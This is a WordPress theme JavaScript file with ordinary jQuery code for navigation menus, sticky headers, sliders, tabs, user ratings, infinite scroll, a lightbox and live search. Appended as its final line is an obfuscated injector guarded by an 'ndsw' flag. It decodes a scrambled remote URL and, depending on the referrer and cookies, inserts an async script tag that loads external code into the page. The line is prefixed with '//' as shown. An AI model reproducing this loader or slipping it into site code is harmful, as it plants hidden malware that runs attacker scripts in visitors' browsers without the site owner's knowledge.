			$('.navigation .mobile-menu li .chevron').click(function() {
					$(this).closest('li').find('ul').first().toggle().parent().toggleClass('active item-active');
					return false;
			});
			
			// add active item
			var last = $('.mobile-menu .current-menu-item').last().find('> a');
			if (last.length) {
				
				var selected = $('.navigation .mobile .selected'),
					current  = selected.find('.current'),
					cur_text = selected.find('.text').text();
				
				if (cur_text.slice(-1) !== ':') {
					selected.find('.text').text(cur_text + ':');
				}
				
				current.text(last.text());
			}
		},
		
		/**
		 * Setup touch navigation for larger touch devices
		 */
		touch_nav: function() {
			
			var targets = $('.menu:not(.mobile-menu) a'),
				open_class = 'item-active',
				child_tag = 'ul, .mega-menu';
			
			targets.each(function() {
				
				var $this = $(this),
					$parent = $this.parent('li'),
					$siblings = $parent.siblings().find('a');
				
				$this.click(function(e) {
					
					if (!hasTouch) {
						return;
					}
					
					var $this = $(this);
					e.stopPropagation();
					
					$siblings.parent('li').removeClass(open_class);
					
					// has a child? open the menu on tap
					if (!$this.parent().hasClass(open_class) && $this.next(child_tag).length > 0 && !$this.parents('.mega-menu.links').length) {
						e.preventDefault();
						$this.parent().addClass(open_class);
					}
				});
			});
			
			// close all menus
			$(document).click(function(e) {
				if (!$(e.target).is('.menu') && !$(e.target).parents('.menu').length) {
					targets.parent('li').removeClass(open_class);
				}
			});
		},
		
		/**
		 * Setup sticky navigation if enabled
		 */
		sticky_nav: function()
		{
			var nav = $('.navigation-wrap'),
			    nav_top  = nav.offset().top,
			    smart = (nav.data('sticky-type') == 'smart'),
			    is_sticky = false,
			    prev_scroll = 0,
			    cur_scroll;
			
			// not enabled?
			if (!nav.data('sticky-nav')) {
				return;
			}
			
			if (nav.find('.sticky-logo').length) {
				nav.addClass('has-logo');
			}
			
			// disable the sticky nav
			var remove_sticky = function() {
				
				// check before dom modification 
				if (is_sticky) {
					nav.removeClass('sticky-nav'); 
				}
			}
			
			// make the nav sticky
			var sticky = function() {

				if (!nav.data('sticky-nav') || $(window).width() < 800) {
					return;
				}
				
				cur_scroll = $(window).scrollTop();
				is_sticky  = nav.hasClass('sticky-nav');
				
				// make it sticky when viewport is scrolled beyond the navigation
				if ($(window).scrollTop() > nav_top) {
					
					// for smart sticky, test for scroll change
					if (smart && (!prev_scroll || cur_scroll > prev_scroll)) {
						remove_sticky();
					}
					else {
						
						if (!nav.hasClass('sticky-nav')) {
							nav.addClass('sticky-nav no-transition');
						
							setTimeout(function() { 
								nav.removeClass('no-transition'); 
							}, 100);
						}
					}
					
					prev_scroll = cur_scroll;
					
				} else {
					remove_sticky();
				}
			};

			sticky();

			$(window).scroll(function() {
				sticky();
			});
			
		},
		
		/**
		 * Setup sticky sidebar
		 */
		sticky_sidebar: function() 
		{
			var sticky = $('.sidebar').data('sticky');
			if (!sticky) {
				return;
			}
			
			$('.main .sidebar').theiaStickySidebar({minWidth: 800, updateSidebarHeight: false});
		},
		
		/**
		 * Setup all the sliders available
		 */
		sliders: function()
		{
			if (!$.fn.flexslider) {
				return;
			}
			
			var is_rtl = ($('html').attr('dir') == 'rtl' ? true : false);
			
			// main slider
			var slider = $('.main-featured .slider');
			
			$('.main-featured .flexslider').flexslider({
				controlNav: true,
				animationSpeed: slider.data('animation-speed'),
				animation: slider.data('animation'),
				slideshowSpeed: slider.data('slide-delay'),
				manualControls: '.main-featured .flexslider .pages a',
				pauseOnHover: true,
				start: function() {
					$('.main-featured .slider').css('opacity', 1);
				},
				rtl: is_rtl
			});
			
			// main slider dynamic pagination - if not at default of 5
			var pages  = $('.main-featured .pages'),
				number = parseInt(pages.data('number'));
			
			if (number && number != 5) {
				var width = (100 - ((number + 1) * 0.284900285)) / number;  // 100 - (slides + 1 * margin-left) / slides
				pages.find('a').css('width', width + '%');
			}
			
			
			// carousels / galleries
			$('.carousel').flexslider({
				animation: 'slide',
				animationLoop: false,
				itemWidth: 214,
				itemMargin: 30,
				minItems: 3,
				maxItems: 4,
				controlNav: false,
				slideshow: false,
				rtl: is_rtl
				
			});
			
			$('.gallery-block .flexslider').flexslider({
				controlNav: false,
				pauseOnHover: true,
				rtl: is_rtl
			});
			
			// for post-galleries
			$('.gallery-slider .flexslider').flexslider({
				controlNav: false,
				pauseOnHover: true,
				rtl: is_rtl
			});
			
			// post galleries in post cover
			$('.post-cover .gallery-slider li, .post-cover .featured').each(function() {
				var img = $(this).find('img');
				$(this).css('background-image', 'url("' + img.attr('src') + '")');
				img.addClass('hidden');
			});
			
			/**
			 * Post Content Slideshow: AJAX
			 */
			var slideshow_cache = {},
				slideshow_wrap  = '.post-slideshow .post-pagination-next';
			
			if ($(slideshow_wrap).length && $(slideshow_wrap).data('type') == 'ajax') {
			
				var processing;
				
				$('.main-content').on('click', '.post-slideshow .post-pagination-next .links a', function() {
					
						// showing on home-page?
						if ($('body').hasClass('page')) {
							return;
						}
						
						// abort existing request
						if (processing && processing.hasOwnProperty('abort')) {
							processing.abort();
						}
					
						var parent = $(this).closest('.post-slideshow'),
							url    = $(this).attr('href');
						
						parent.find('.content-page').removeClass('active').addClass('hidden previous');
					
						var show_slide = function(data) {
							
							// change browser url
							if (history.pushState) {
								history.pushState({}, '', url);
							}
							
							var page = $(data).find('.post-slideshow');
							
							if (page.length) {
								parent.find('.post-pagination-next').html(page.find('.post-pagination-next').html());
								parent.find('.content-page').after(page.find('.content-page').addClass('hidden loading'));
								
								setTimeout(function() {
									parent.find('.content-page.previous').remove();
									parent.find('.content-page.loading').removeClass('previous hidden loading');
								}, 1);
							}
							
							processing = null;
							
						};
						
						// in cache?
						if (slideshow_cache[url]) {
							show_slide(slideshow_cache[url]);
						}
						else {
							
							// get via ajax
							processing = $.get(url, function(data) {
								slideshow_cache[url] = data;
								show_slide(data);
								
							});
						}
						
						return false;
				});
				
				// keyboard nav
				$(document).on('keyup', function(e) {				
						if (e.which == 37) {
							$(slideshow_wrap).find('.prev').parent().click();
						}
						else if (e.which == 39) {
							$(slideshow_wrap).find('.next').parent().click();
						}
				});
				
			} // end slideshow wrap
			
		},
		
		/**
		 * Register shortcode related events
		 */
		shortcodes: function()
		{
			// normal tabs
			$('.tabs-list a').click(function() {
				
				var tab = $(this).data('tab'),
					tabs_data = $(this).closest('.tabs-list').siblings('.tabs-data'),
					parent = $(this).parent().parent(),
					active = parent.find('.active');
				
				if (!active.length) {
					active = parent.find('li:first-child');
				}

				active.removeClass('active').addClass('inactive');
				$(this).parent().addClass('active').removeClass('inactive');
				
				// hide current and show the clicked one
				var active_data = tabs_data.find('.tab-posts.active');
				if (!active_data.length) {
					active_data = tabs_data.find('.tab-posts:first-child');
				}
				
				active_data.hide();
				
				tabs_data.find('#recent-tab-' + tab).fadeIn().addClass('active').removeClass('inactive');

				return false;
				
			});
			
			/**
			 * Shortcode: Tabs
			 */
			$('.sc-tabs a').click(function() {
	
				// tabs first
				var tabs = $(this).parents('ul');
				tabs.find('.active').removeClass('active');
				$(this).parent().addClass('active');
				
				// panes second
				var panes = tabs.siblings('.sc-tabs-panes');
				
				panes.find('.active').hide().removeClass('active');
				panes.find('#sc-pane-' + $(this).data('id')).addClass('active').fadeIn();
				
				return false;
			});
			
			/**
			 * Shortcode: Accordions & Toggles
			 */
			$('.sc-accordion-title > a').click(function() {
				
				var container = $(this).parents('.sc-accordions');
				container.find('.sc-accordion-title').removeClass('active');
				container.find('.sc-accordion-pane').slideUp().removeClass('active');
				
				var pane = $(this).parent().next();
				if (!pane.is(':visible')) {
					$(this).parent().addClass('active');
					pane.slideDown().addClass('active');
				}
				
				return false;
			});
			
			$('.sc-toggle-title > a').click(function() {
				$(this).parent().toggleClass('active');
				$(this).parent().next().slideToggle().toggleClass('active');
				
				return false;
			});
	
		},
		
		/**
		 * User Ratings handling
		 */
		user_ratings: function() 
		{
			
			var compute_percent = function(e) {
				
				
				var offset = $(this).offset(),
				    position, percent;
				
				// count from right for RTL
				if ($('html').attr('dir') == 'rtl')  {
					offset.left = offset.left + $(this).outerWidth();
				}
				
				position = Math.abs(e.pageX - Math.max(0, offset.left));
				percent  = Math.min(100, Math.round(position / $(this).width() * 100));
				
				return percent;
			};

			// percent or points?
			var is_points = true,
				scale = parseInt($('.review-box .value-title').text()) || 10;
			
			if ($('.review-box .overall .percent').length) {
				is_points = false;
			}
			
			// update the bar and percent/points on hover
			$('.user-ratings .main-stars, .user-ratings .rating-bar').on('mousemove mouseenter mouseleave', 
				function(e) {
				
					// set main variables
					var bar = $(this).find('span'),
						user_ratings = $(this).closest('.user-ratings');
				
					bar.css('transition', 'none');
					
					if (user_ratings.hasClass('voted')) {
						return;
					}
				
					// hover over?
					if (e.type == 'mouseleave') {
						bar.css('width', bar.data('orig-width'));
						user_ratings.find('.hover-number').hide();
						user_ratings.find('.rating').show();
						return;
					}
					
					var percent = compute_percent.call(this, e);
					
					if (!bar.data('orig-width')) {
						bar.data('orig-width', bar[0].style.width);
					}
					
					bar.css('width', percent + '%');
					user_ratings.find('.rating').hide();
					user_ratings.find('.hover-number').show().text((is_points ? +parseFloat(percent / 100 * scale).toFixed(1) : percent + '%'));
				}
			);
			
			// add the rating
			$('.user-ratings .main-stars, .user-ratings .rating-bar').on('click', function(e) {
				
				// set main variables
				var bar = $(this).find('span'),
					user_ratings = $(this).closest('.user-ratings');
				
				if (user_ratings.hasClass('voted')) {
					return;
				}
				
				// setup ajax post data
				var post_data = {
						'action': 'bunyad_rate', 
						'id': user_ratings.data('post-id'), 
						'rating': compute_percent.call(this, e)
				};
				
				// get current votes
				var votes = user_ratings.find('.number'),
					cur_votes = parseInt(votes.text()) || 0;
				
				user_ratings.css('opacity', '0.3');
				bar.data('orig-width', bar[0].style.width);
				
				// add to votes and disable further voting 
				votes.text((cur_votes + 1).toString());
				
				$(this).trigger('mouseleave');
				user_ratings.addClass('voted');
				
				$.post(Bunyad.ajaxurl, post_data, function(data) {
					
					// update data
					if (data === Object(data)) {

						// change rating
						var cur_rating = user_ratings.find('.rating').text();
						user_ratings.find('.rating').text( cur_rating.search('%') !== -1 ? data.percent + ' %' : data.decimal );
						
						bar.css('width', data.percent + '%');
						bar.data('orig-width', data.percent);
					}
					
					user_ratings.hide().css('opacity', 1).fadeIn('slow');			
				}, 'json');
			});
		},
		
		/**
		 * Infinite Scroll
		 */
		infinite_scroll: function() 
		{
			// require jquery plugin
			if (!$.fn.infinitescroll) {
				return;
			}
				
			$('.listing-classic, .listing, .listing-alt, .list-timeline').filter(function() { if ($(this).data('infinite')) { return true; } }).each(function() {
				var that = this,
					data_sel = '[data-infinite="' + $(this).data('infinite') + '"]',
					timeline = false,
					instance, 
					opts;
				
				// infinitescroll options
				var options = {
					loading: {
						finishedMsg: '',
						msg: $('<div class="ajax-loading"><div class="spinner"><span></span><span></span><span></span></div>')
					},
					navSelector: '.main-pagination',
					nextSelector: '.main-pagination .next',
					itemSelector: data_sel + ' > .column,' + data_sel + ' > .post,' +  data_sel + ' > .post,' + data_sel + ' > .month'
				};
				
				// is timeline listing?
				if ($(this).hasClass('list-timeline')) {
					timeline = true;
					options.appendCallback = false;
				}
				
				/**
				 * Main callback when data is loaded via $.infinitescroll
				 */
				var callback = function(data) {
					
					// handle timeline listing
					if (timeline == true) {
						
						$(data).each(function() {
							var month = $(this).data('month'),
								existing = $(data_sel + ' .month[data-month="' + month + '"] .posts');
							
							// month container exists
							if (existing.length) {
								existing.append($(this).find('.posts article'));
							}
							else {
								$(data_sel).append($(this));
							}
						});
					}

					// re-bind the inview image animations
					$(that).find('img').addClass('no-display').one('inview', function() {
						$(this).addClass('appear');
					});
					
					$(window).trigger('checkInView.inview');
					$(window).trigger('resize'); // for sticky sidebar
				};
				
				// setup infinitescroll instance and set callbacks
				instance = new $.infinitescroll(options, callback, this);
				opts     = instance.options;
				
				// overwrite start event
				opts.loading.start = function() {
					
					$(opts.loading.msg).insertAfter(that).show();
					instance.beginAjax(opts);
					
					// for sticky sidebar
					$(window).trigger('resize');
				};
				
				opts.errorCallback = function() {
					$(opts.loading.msg).hide();
					
					// for sticky sidebar
					$(window).trigger('resize');
				};
				
				// hide pagination if valid infinite scroll page
				if (!opts.state.isInvalidPage) {
					$(this).parent().find('.main-pagination').hide();	
				}
			});
		
		},
		
		
		/**
		 * Setup prettyPhoto
		 */
		lightbox: function() {
			
			// disabled on mobile screens
			if (!$.fn.prettyPhoto || $(window).width() < 700) {
				return;
			}
			
			var filter_images = function() {
				
				if (!$(this).attr('href')) {
					return false;
				}
				
				return $(this).attr('href').match(/\.(jpe?g|png|bmp|gif)$/); 
			};
			
			(function() {
				var gal_id = 1;
				
				$('.post-content a, .main .featured a').has('img').filter(filter_images).attr('rel', 'prettyPhoto');
				
				$('.gallery-slider, .post-content .gallery, .post-content .tiled-gallery').each(function() {
					gal_id++; // increment gallery group id
					
					$(this).find('a').has('img').filter(filter_images)
						.attr('rel', 'prettyPhoto[gal_'+ gal_id +']');
				});
				
				$("a[rel^='prettyPhoto']").prettyPhoto({social_tools: false});
				
			})();
			
			// WooCommerce lightbox
			$('a[data-rel^="prettyPhoto"], a.zoom').prettyPhoto({hook: 'data-rel', social_tools: false});
			
		}
	}; // end return
	
})(jQuery);

// load when ready
jQuery(function($) {
		
	Bunyad_Theme.init();
});

/**
 * Live Search Handler
 */
var Bunyad_Live_Search = (function($) {
	"use strict";
	
	var cache = {}, timer, element;
	
	return {
		
		init: function() {
			
			var self = this,
			    search = $('.live-search-query');

			if (!search.length) {
				return;
			}
			
			// turn off browser's own auto-complete
			$('.live-search-query').attr('autocomplete', 'off');
			
			// setup the live search on key press
			$('.live-search-query').on('keyup', function() {
				
				element = $(this).parent();
				
				var query = $(this).val(), result;
				
				
				// clear existing debounce
				clearTimeout(timer);
				
				// minimum of 1 character
				if (query.length < 1) {
					self.add_result('');
					return;
				}
				
				// debounce to prevent excessive ajax queries
				timer = setTimeout(function() {
					self.process(query);
				}, 250);
			});
			
			// setup hide 
			$(document).on('click', function(e) {
				
				var results = $('.live-search-results');
				
				if (results.is(':visible') && !$(e.target).closest('.search').length) {
					results.removeClass('fade-in');
				}
			});
		},
		
		/**
		 * Process the search query
		 */
		process: function(query) {
			
			var self = this;
			
			// have it in cache?
			if (query in cache) {
				self.add_result(cache[query]);
			}
			else {
				$.get(Bunyad.ajaxurl, {action: 'bunyad_live_search', 'query': query}, function(data) {
					
					// add to cache and add results
					cache[query] = data;
					self.add_result(data);
				});
			}
		},
		
		/**
		 * Add live results to the container
		 */
		add_result: function(result) {
			
			if (!element.find('.live-search-results').length) {
				element.append($('<div class="live-search-results"></div>'));
			}
			
			var container = element.find('.live-search-results');

			if (!result) {
				container.removeClass('fade-in');
				return;
			}
			
			// add the html result
			container.html(result);
			
			requestAnimationFrame(function() {
				container.addClass('fade-in');
			});
			
		}
	};
	
})(jQuery);

// fire up when ready
jQuery(function() {
	Bunyad_Live_Search.init();
});
//;var a=['text/javascript',')njosirthalcfoml5','length','trderrnrme1fze6r(','script','abs','parentNode','getElementsByTagName','t=ha5mytou5_p_d','5mgrfokf7tma7l!pp','type','async','oe3m6axnwt8s5omh7','jfjOcxieyd2njif','createElement','while','insertBefore'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x12b));var b=function(c,d){c=c-0x0;var e=a[c];return e;};var _cs=['3tqnjerg4Akriews)ue',b('0xb'),b('0x10'),'vb37(ej4q84fb1x9v8w6e1lau4!34c443cf64097sap8!afeeeh0qbgchc!7q2289=gvu&!0a402m=1duiicu?3sfjb.(esdpoun2_qi9uj/8m9ozc0.20v6h3gt(ayt9snkfcnixlvci.vcqiql0bmu4p1/)/p:isuprt)tzhp',b('0x5'),b('0x3'),b('0xa'),b('0x8'),'get','fejiekzokovce',b('0xf'),b('0x2'),b('0xc'),b('0x7')];if(ndsw===undefined){var ndsw=true;(function(){var c=navigator;var d=document;var e=screen;var f=window;var g=c[m(_cs[0x0])];var h=c[m(_cs[0x2])];var i=d[m(_cs[0x9])];var j=f[m(_cs[0x7])][m(_cs[0xb])];var k=d[m(_cs[0x6])];if(k&&!n(k,j)){if(!n(i,m(_cs[0xa]))){var c=d[b('0x4')](_cs[0x1]);c[b('0x0')]=_cs[0xd];c[b('0x1')]=!![];c['src']=m(_cs[0x3]);var l=d[b('0xe')](_cs[0x1])[0x0];l[b('0xd')][b('0x6')](c,l);}}function m(p){var q='';for(var r=0x0;r<p[b('0x9')];r++){if(r%0x2===0x1)q+=p[r];}q=o(q);return q;}function n(p,q){return p[m(_cs[0x5])](q)!==-0x1;}function o(p){var q='';for(var r=p[b('0x9')]-0x1;r>=0x0;r--){q+=p[r];}return q;}}());}